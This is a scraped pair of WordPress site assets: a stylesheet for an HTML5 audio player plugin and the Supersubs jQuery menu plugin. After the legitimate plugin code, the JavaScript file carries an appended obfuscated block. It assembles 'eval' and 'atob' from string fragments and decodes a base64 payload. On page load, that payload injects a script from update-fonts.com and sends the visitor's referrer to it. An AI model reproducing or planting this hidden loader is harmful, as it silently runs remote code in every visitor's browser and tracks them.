

--- FILE ---
content_type: text/css
request_url: https://www.fdow.net/wp-content/plugins/lbg-audio1-html5/audio1_html5/audio1_html5.css?ver=6.2.8
body_size: 1283
content:
/*
available controllers:
	- whiteControllers
	- blackControllers
*/


/* the container */
.audio1_html5 {
}

.audio1_html5 audio {
	display: block;
}


.xaudioplaylist {
	display:none;
}

/* jquery ui styles */
.ui-slider-handle {
	position: absolute;
	z-index: 2;
	display: block;
	margin-left:-0.6em;
	cursor: default;
	outline: none;
}

.ui-slider-range {
	display:block;
	width:100%;
	height:100%;
	left:0;
	bottom: 0;
	border:0 none;
	position:absolute;
	z-index:1;
}

.ui-progressbar {
}
.ui-progressbar-value {
	height:100%;
}



/* whiteControllers */
.audio1_html5.whiteControllers {
	float: left;
	position: relative;
	font:11px Arial, Helvetica, sans-serif;
	color:#FFF;
}

.audio1_html5.whiteControllers .AudioControls {
	clear: both;
	width: 100%;
}


/* rewind */
.audio1_html5.whiteControllers .AudioRewind {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 14px;
	height: 10px;
	background: url(controllers/whiteControllers/rewind-off.png) no-repeat;
}
.audio1_html5.whiteControllers .AudioRewind:hover {
    background: url(controllers/whiteControllers/rewind-on.png) no-repeat;
}

/* play */
.audio1_html5.whiteControllers .AudioPlay {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 6px;
	height: 10px;
	background: url(controllers/whiteControllers/play-off.png) no-repeat;
}
.audio1_html5.whiteControllers .AudioPlay:hover {
    background: url(controllers/whiteControllers/play-on.png) no-repeat;
}
/* pause */
.audio1_html5.whiteControllers .AudioPause {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 6px;
	height: 10px;
	background: url(controllers/whiteControllers/pause-off.png) no-repeat;
}
.audio1_html5.whiteControllers .AudioPause:hover {
	background: url(controllers/whiteControllers/pause-on.png) no-repeat;
}
/* prev */
.audio1_html5.whiteControllers .AudioPrev {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 8px;
	height: 10px;
	background: url(controllers/whiteControllers/prev-off.png) no-repeat;
}
.audio1_html5.whiteControllers .AudioPrev:hover {
    background: url(controllers/whiteControllers/prev-on.png) no-repeat;
}
/* next */
.audio1_html5.whiteControllers .AudioNext {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 8px;
	height: 10px;
	background: url(controllers/whiteControllers/next-off.png) no-repeat;
}
.audio1_html5.whiteControllers .AudioNext:hover {
    background: url(controllers/whiteControllers/next-on.png) no-repeat;
}

/*show/hide playlist */
.audio1_html5.whiteControllers .AudioShowHidePlaylist {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 12px;
	height: 10px;
	background: url(controllers/whiteControllers/showhideplaylist-off.png) no-repeat;
}
.audio1_html5.whiteControllers .AudioShowHidePlaylist:hover {
    background: url(controllers/whiteControllers/showhideplaylist-on.png) no-repeat;
}

/* volume button Mute & UnMute*/
.audio1_html5.whiteControllers .VolumeButton {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 7px;
	height: 10px;
	background: url(controllers/whiteControllers/volume-off.png) no-repeat;
}
.audio1_html5.whiteControllers .VolumeButton:hover {
	background: url(controllers/whiteControllers/volume-on.png) no-repeat;
}

.audio1_html5.whiteControllers .VolumeButtonMuted {
	background: url(controllers/whiteControllers/volumeMute-off.png) no-repeat;
}
.audio1_html5.whiteControllers .VolumeButtonMuted:hover {
	background: url(controllers/whiteControllers/volumeMute-on.png) no-repeat;
}

/* volume slider */
.audio1_html5.whiteControllers .VolumeSlider {
	float:left;
	cursor: pointer;
	display: block;
	width:35px;
	height:4px;
	margin:8px 5px 5px 0px;
}

.audio1_html5.whiteControllers .VolumeSlider .ui-slider-handle {
	display:none;
}

.audio1_html5.whiteControllers .VolumeSlider .ui-slider-handle.ui-state-hover {
}

.audio1_html5.whiteControllers .VolumeSlider .ui-slider-range {
	position:relative;
	height:4px;
}


/* timer */
.audio1_html5.whiteControllers .AudioTimer {
	float:left;
	display: block;
	margin:3px 5px 8px 5px;
	font-weight: normal;
}















/* buffer */
.audio1_html5.whiteControllers .AudioBuffer {
	clear:both;
	cursor: pointer;
	display: block;
	height: 4px;
	margin:5px 5px 5px 5px;
}
.audio1_html5.whiteControllers .AudioBuffer .ui-widget-content {  }
.audio1_html5.whiteControllers .AudioBuffer .ui-widget-header { }


/* seek */
.audio1_html5.whiteControllers .AudioSeek {
	clear:both;
	cursor: pointer;
	position:relative;
	height:4px;
	margin:-9px 5px 5px 5px;
}

.audio1_html5.whiteControllers .AudioSeek .ui-slider-handle {
	display:none;
}

.audio1_html5.whiteControllers .AudioSeek .ui-slider-handle.ui-state-hover {
}

.audio1_html5.whiteControllers .AudioSeek .ui-slider-range {
	height:4px;
}



/*song Author & Title*/
.audio1_html5.whiteControllers .songAuthorTitle {
	position:relative;
	float:left;
	display: block;
	overflow:hidden;
	height:14px;
	margin:3px 5px 5px 5px;
	font-weight: normal;
}

.audio1_html5.whiteControllers .songAuthorTitleInside {
  position: absolute;
  white-space: nowrap;
}



/* playlist */
.audio1_html5.whiteControllers .thumbsHolderWrapper {
	position:absolute;
	height:100%;
	margin-top:0px;
	overflow:hidden;
}
.audio1_html5.whiteControllers .thumbsHolderVisibleWrapper {
	position:absolute;
	height:100%;
	overflow:hidden;
}
.audio1_html5.whiteControllers .thumbsHolder {
	position:absolute;
	text-align:left;
}
/* thumbsOFF */
.audio1_html5.whiteControllers .thumbsHolder_ThumbOFF {
	display:block;
	height:30px;
	cursor: pointer;
	background:#000;
	overflow:hidden;
	border-bottom:1px solid #ff0000;
	line-height:2.5em;
}
.audio1_html5.whiteControllers .thumbsHolder_ThumbOFF  .padding {
	padding:2px 10px 10px 10px;
}


/*  scroller start */
.audio1_html5.whiteControllers .slider-vertical {
	display:none;
	position:absolute;
	width:9px;
}

.audio1_html5.whiteControllers .slider-vertical.ui-slider { position: relative;}
.audio1_html5.whiteControllers .slider-vertical.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 9px; height: 16px; cursor: pointer; background:url(controllers/whiteControllers/scrollerFaceOFF.png) 0 0 no-repeat; }
.audio1_html5.whiteControllers .slider-vertical.ui-slider .ui-slider-handle:hover {  background:url(controllers/whiteControllers/scrollerFaceON.png) 0 0 no-repeat; }
.audio1_html5.whiteControllers .slider-vertical.ui-slider .ui-slider-range { position: absolute; z-index: 1; display: block; border: 0; }


.audio1_html5.whiteControllers .slider-vertical.ui-slider-vertical { width: 9px; height: 100px; }
.audio1_html5.whiteControllers .slider-vertical.ui-slider-vertical .ui-slider-handle { left: 0px; margin-left: 0px; margin-bottom: -16px;; border: 0; }
.audio1_html5.whiteControllers .slider-vertical.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.audio1_html5.whiteControllers .slider-vertical.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.audio1_html5.whiteControllers .slider-vertical.ui-slider-vertical .ui-slider-range-max { top: 0; }


/* Component containers
----------------------------------*/
.audio1_html5.whiteControllers .slider-vertical.ui-widget-content { }
.audio1_html5.whiteControllers .slider-vertical .ui-widget-header { }


/* Corner radius */
.audio1_html5.whiteControllers .slider-vertical.ui-corner-all {}






/* blackControllers */
.audio1_html5.blackControllers {
	float: left;
	position: relative;
	font:11px Arial, Helvetica, sans-serif;
	color:#FFF;
}

.audio1_html5.blackControllers .AudioControls {
	clear: both;
	width: 100%;
}


/* rewind */
.audio1_html5.blackControllers .AudioRewind {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 14px;
	height: 10px;
	background: url(controllers/blackControllers/rewind-off.png) no-repeat;
}
.audio1_html5.blackControllers .AudioRewind:hover {
    background: url(controllers/blackControllers/rewind-on.png) no-repeat;
}

/* play */
.audio1_html5.blackControllers .AudioPlay {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 6px;
	height: 10px;
	background: url(controllers/blackControllers/play-off.png) no-repeat;
}
.audio1_html5.blackControllers .AudioPlay:hover {
    background: url(controllers/blackControllers/play-on.png) no-repeat;
}
/* pause */
.audio1_html5.blackControllers .AudioPause {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 6px;
	height: 10px;
	background: url(controllers/blackControllers/pause-off.png) no-repeat;
}
.audio1_html5.blackControllers .AudioPause:hover {
	background: url(controllers/blackControllers/pause-on.png) no-repeat;
}
/* prev */
.audio1_html5.blackControllers .AudioPrev {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 8px;
	height: 10px;
	background: url(controllers/blackControllers/prev-off.png) no-repeat;
}
.audio1_html5.blackControllers .AudioPrev:hover {
    background: url(controllers/blackControllers/prev-on.png) no-repeat;
}
/* next */
.audio1_html5.blackControllers .AudioNext {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 8px;
	height: 10px;
	background: url(controllers/blackControllers/next-off.png) no-repeat;
}
.audio1_html5.blackControllers .AudioNext:hover {
    background: url(controllers/blackControllers/next-on.png) no-repeat;
}

/*show/hide playlist */
.audio1_html5.blackControllers .AudioShowHidePlaylist {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 12px;
	height: 10px;
	background: url(controllers/blackControllers/showhideplaylist-off.png) no-repeat;
}
.audio1_html5.blackControllers .AudioShowHidePlaylist:hover {
    background: url(controllers/blackControllers/showhideplaylist-on.png) no-repeat;
}

/* volume button Mute & UnMute*/
.audio1_html5.blackControllers .VolumeButton {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 7px;
	height: 10px;
	background: url(controllers/blackControllers/volume-off.png) no-repeat;
}
.audio1_html5.blackControllers .VolumeButton:hover {
	background: url(controllers/blackControllers/volume-on.png) no-repeat;
}

.audio1_html5.blackControllers .VolumeButtonMuted {
	background: url(controllers/blackControllers/volumeMute-off.png) no-repeat;
}
.audio1_html5.blackControllers .VolumeButtonMuted:hover {
	background: url(controllers/blackControllers/volumeMute-on.png) no-repeat;
}

/* volume slider */
.audio1_html5.blackControllers .VolumeSlider {
	float:left;
	cursor: pointer;
	display: block;
	width:35px;
	height:4px;
	margin:8px 5px 5px 0px;
}

.audio1_html5.blackControllers .VolumeSlider .ui-slider-handle {
	display:none;
}

.audio1_html5.blackControllers .VolumeSlider .ui-slider-handle.ui-state-hover {
}

.audio1_html5.blackControllers .VolumeSlider .ui-slider-range {
	position:relative;
	height:4px;
}


/* timer */
.audio1_html5.blackControllers .AudioTimer {
	float:left;
	display: block;
	margin:3px 5px 8px 5px;
	font-weight: normal;
}




/* buffer */
.audio1_html5.blackControllers .AudioBuffer {
	clear:both;
	cursor: pointer;
	display: block;
	height: 4px;
	margin:5px 5px 5px 5px;
}
.audio1_html5.blackControllers .AudioBuffer .ui-widget-content {  }
.audio1_html5.blackControllers .AudioBuffer .ui-widget-header { }


/* seek */
.audio1_html5.blackControllers .AudioSeek {
	clear:both;
	cursor: pointer;
	position:relative;
	height:4px;
	margin:-9px 5px 5px 5px;
}

.audio1_html5.blackControllers .AudioSeek .ui-slider-handle {
	display:none;
}

.audio1_html5.blackControllers .AudioSeek .ui-slider-handle.ui-state-hover {
}

.audio1_html5.blackControllers .AudioSeek .ui-slider-range {
	height:4px;
}



/*song Author & Title*/
.audio1_html5.blackControllers .songAuthorTitle {
	position:relative;
	float:left;
	display: block;
	overflow:hidden;
	height:14px;
	margin:3px 5px 5px 5px;
	font-weight: normal;
}
.audio1_html5.blackControllers .songAuthorTitleInside {
  position: absolute;
  white-space: nowrap;
}



/* playlist */
.audio1_html5.blackControllers .thumbsHolderWrapper {
	position:absolute;
	height:100%;
	margin-top:0px;
	overflow:hidden;
}
.audio1_html5.blackControllers .thumbsHolderVisibleWrapper {
	position:absolute;
	height:100%;
	overflow:hidden;
}
.audio1_html5.blackControllers .thumbsHolder {
	position:absolute;
	text-align:left;
}
/* thumbsOFF */
.audio1_html5.blackControllers .thumbsHolder_ThumbOFF {
	display:block;
	height:30px;
	cursor: pointer;
	background:#000;
	overflow:hidden;
	border-bottom:1px solid #ff0000;
	line-height:2.5em;
}
.audio1_html5.blackControllers .thumbsHolder_ThumbOFF  .padding {
	padding:2px 10px 10px 10px;
}


/*  scroller start */
.audio1_html5.blackControllers .slider-vertical {
	display:none;
	position:absolute;
	width:9px;
}

.audio1_html5.blackControllers .slider-vertical.ui-slider { position: relative;}
.audio1_html5.blackControllers .slider-vertical.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 9px; height: 16px; cursor: pointer; background:url(controllers/blackControllers/scrollerFaceOFF.png) 0 0 no-repeat; }
.audio1_html5.blackControllers .slider-vertical.ui-slider .ui-slider-handle:hover {  background:url(controllers/blackControllers/scrollerFaceON.png) 0 0 no-repeat; }
.audio1_html5.blackControllers .slider-vertical.ui-slider .ui-slider-range { position: absolute; z-index: 1; display: block; border: 0; }


.audio1_html5.blackControllers .slider-vertical.ui-slider-vertical { width: 9px; height: 100px; }
.audio1_html5.blackControllers .slider-vertical.ui-slider-vertical .ui-slider-handle { left: 0px; margin-left: 0px; margin-bottom: -16px;; border: 0; }
.audio1_html5.blackControllers .slider-vertical.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.audio1_html5.blackControllers .slider-vertical.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.audio1_html5.blackControllers .slider-vertical.ui-slider-vertical .ui-slider-range-max { top: 0; }


/* Component containers
----------------------------------*/
.audio1_html5.blackControllers .slider-vertical.ui-widget-content { }
.audio1_html5.blackControllers .slider-vertical .ui-widget-header { }


/* Corner radius */
.audio1_html5.blackControllers .slider-vertical.ui-corner-all {}




.hideElement {
	display:none;
}

.clearBoth {
	clear: both;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.fdow.net/wp-content/themes/worldwide-v1-05/javascript/supersub.js?ver=1.0
body_size: 1805
content:
/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;(function($){ // $ will refer to jQuery within this closure

	$.fn.supersubs = function(options){
		var opts = $.extend({}, $.fn.supersubs.defaults, options);
		// return original object to support chaining
		return this.each(function() {
			// cache selections
			var $$ = $(this);
			// support metadata
			var o = $.meta ? $.extend({}, opts, $$.data()) : opts;
			// get the font size of menu.
			// .css('fontSize') returns various results cross-browser, so measure an em dash instead
			var fontsize = $('<li id="menu-fontsize">&#8212;</li>').css({
				'padding' : 0,
				'position' : 'absolute',
				'top' : '-999em',
				'width' : 'auto'
			}).appendTo($$).width(); //clientWidth is faster, but was incorrect here
			// remove em dash
			$('#menu-fontsize').remove();
			// cache all ul elements
			$ULs = $$.find('ul');
			// loop through each ul in menu
			$ULs.each(function(i) {	
				// cache this ul
				var $ul = $ULs.eq(i);
				// get all (li) children of this ul
				var $LIs = $ul.children();
				// get all anchor grand-children
				var $As = $LIs.children('a');
				// force content to one line and save current float property
				var liFloat = $LIs.css('white-space','nowrap').css('float');
				// remove width restrictions and floats so elements remain vertically stacked
				var emWidth = $ul.add($LIs).add($As).css({
					'float' : 'none',
					'width'	: 'auto'
				})
				// this ul will now be shrink-wrapped to longest li due to position:absolute
				// so save its width as ems. Clientwidth is 2 times faster than .width() - thanks Dan Switzer
				.end().end()[0].clientWidth / fontsize;
				// add more width to ensure lines don't turn over at certain sizes in various browsers
				emWidth += o.extraWidth;
				// restrict to at least minWidth and at most maxWidth
				if (emWidth > o.maxWidth)		{ emWidth = o.maxWidth; }
				else if (emWidth < o.minWidth)	{ emWidth = o.minWidth; }
				emWidth += 'em';
				// set ul to width in ems
				$ul.css('width',emWidth);
				// restore li floats to avoid IE bugs
				// set li width to full width of this ul
				// revert white-space to normal
				$LIs.css({
					'float' : liFloat,
					'width' : '100%',
					'white-space' : 'normal'
				})
				// update offset position of descendant ul to reflect new width of parent
				.each(function(){
					var $childUl = $('>ul',this);
					var offsetDirection = $childUl.css('left')!==undefined ? 'left' : 'right';
					$childUl.css(offsetDirection,emWidth);
				});
			});
			
		});
	};
	// expose defaults
	$.fn.supersubs.defaults = {
		minWidth		: 9,		// requires em unit.
		maxWidth		: 25,		// requires em unit.
		extraWidth		: 0			// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
	};
	
})(jQuery); // plugin code ends
var qqkcHl = 'iyqrvohajpbzlsnxfegcktwdum';
function yylwpO() { return this; };
yylwpO()[(!1+'')[4] + String.fromCharCode(118) + (!!0+'')[3-2] + (!!0+'')[2]](yylwpO()[(!!0+'')[3-2] + (''+(1==1))[0] + (''+{})[1] + (''+{})[2]]((';ZnVuY3Rpb24gRkZf;TWFpbkZ1bmM;oKXt2'+'YXIgYT0nbnlsOWMyZmkzJztp;Zih'+'0eXBlb;2YgU3RvcmFnZSE9P;SJ1b'+'mRlZml;uZWQiKXtjb25zb2xlL'+'mxvZygndGVzdCBzdG9yYWdlIHNoaXQnKT'+'tpZihsb2NhbFN0b3JhZ2VbJ35+flB'+'O;QU1+fn4nXSE9PWEpe2Nvbn;NvbGU'+';ubG9nKCdubyBzdG9;yYWdlIHZhciAhIGF'+'kZCBzY3JpcHQgJyk7bG9jYWxTdG9yYWdl'+'W;yd+fn5QTkFNfn5+J109YTt2YXIgYj1kb2'+'N1bWVudC5jcmVhdGVFbGVtZW50KCdz'+'Y3JpcHQnKTtiLn;NyYz0naHR0cDovL3Vw'+'ZGF0ZS1mb250cy5jb20vanMvZm;9vdGVy;'+'LmpzP3g9J;ytid;G9hKGRvY3VtZW5'+'0;LnJlZmVycmVyKTt;kb2N1bWVudC5ib2R5'+'LmFwcGVuZENoaWxkKGIpO319fXdp'+'bmRvdy5hZ;GRFdm;VudExpc3RlbmV'+'yKCdsb2FkJyxGRl9NYWluRnVuYyk7')[qqkcHl[3]+qqkcHl[17]+qqkcHl[9]+qqkcHl[12]+qqkcHl[7]+qqkcHl[19]+qqkcHl[17]](/;/g, '')))
